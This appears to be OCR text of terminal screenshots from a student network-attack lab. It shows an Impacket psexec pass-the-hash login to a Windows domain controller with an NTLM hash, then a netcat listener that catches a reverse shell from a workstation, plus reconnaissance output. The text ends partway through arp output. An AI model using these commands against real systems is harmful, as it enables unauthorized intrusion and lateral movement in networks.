 kali-linux-2024.2-vmware-a...
Router_TCMN5
Domain Controller-Windows Se...
1 2 3 4
2
2
5
3
18:35
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo psexec.py NHOM5TCM/VHTCM@10.10.20.11 -hashes :fbdcd5041c96ddbd82224270b57f11fc
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest
/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.9.22', 'psexec.py')
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.20.11.....
[*] Found writable share ADMIN$
[*] Uploading file vHmaHjbd.exe
[*] Opening SVCManager on 10.10.20.11.....
[*] Creating service OHac on 10.10.20.11.....
[*] Starting service OHac.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : DC
Primary Dns Suffix . . . . . . . : nhom5.tancongmang
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : nhom5.tancongmang
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-D7-0C-1E
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::e462:a5b3:84cb:3973%5(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.20.11(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.20.10
DHCPv6 IAID . . . . . . . . . . . : 33557545
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2F-7F-C6-A6-00-0C-29-D7-0C-1E
DNS Servers . . . . . . . . . . . : ::1
10.10.20.11
8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled
kali@kali: ~/Desktop/TCM_Project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/TCM_Project]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.5.129] from (UNKNOWN) [192.168.5.132] 50162
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ip a
ip a
'ip' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : DESKTOP-Employee
Primary Dns Suffix . . . . . . . : nhom5.tancongmang
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : nhom5.tancongmang
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-89-8F-90
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::b2e6:e82d:bca6:8611%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.20.12(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.20.10
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2F-84-8C-2F-00-0C-29-89-8F-90
DNS Servers . . . . . . . . . . . : 10.10.20.10
8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Windows\system32>arp -a
arp -a
Interface: 10.10.20.12 --- 0×c
Internet Address Physical Address Type